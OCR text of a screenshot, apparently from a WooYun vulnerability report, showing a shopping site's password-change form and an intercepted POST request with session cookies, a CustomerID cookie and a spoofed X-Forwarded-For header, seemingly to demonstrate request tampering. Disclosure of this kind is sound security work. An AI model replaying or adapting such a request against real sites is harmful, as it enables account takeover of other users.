 首 页 福礼购 NEW 麦
账户信息 > 修改密码
修改密码
用户名： 18 98
* 原密码： ●●●●●●●●●●
* 新密码： ●●●●●●
* 确认密码： ●●●●●●
确认修改
Raw Params Headers Hex
POST /account/modifypwd.aspx HTTP/1.1
Host: login.metromall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://login.metromall.cn/account/modifypwd.aspx
Cookie: Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1449576850; s_fid=1F3F4ED24B011B80-22D8C36B17450E41;
ASP.NET_SessionId=anivkyvb4eufx055fesjna55; PostStaID=15; TempID=Cartf7a516ff-187e-407e-9a5c-0ffb0ab0c36e;
LoginLastPage=http://login.metromall.cn/account/modifypwd.aspx; BIGipServerwww.metro.cn-80=1704433725.20480.0000; s_cc=true;
s_sq=metro-cn-shop%3D%2526pid%253Dhttp%25253A%25252F%25252Flogin.metromall.cn%25252Faccount%25252Fmodifypwd.aspx%2526oid%253D%2
525E7%2525A1%2525AE%2525E8%2525AE%2525A4%2525E4%2525BF%2525AE%2525E6%252594%2525B9%2526oidt%253D3%2526ot%253DSUBMIT;
Hm_lpvt_612cbb515a48ab6435405cba354ca6ec=1449580266; vProductID=377978; CustomerID=27685
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
operation=save&passwordold=aaaaaaaaaa&passwordnew1=123456&passwordnew2=123456
www.wooyun.org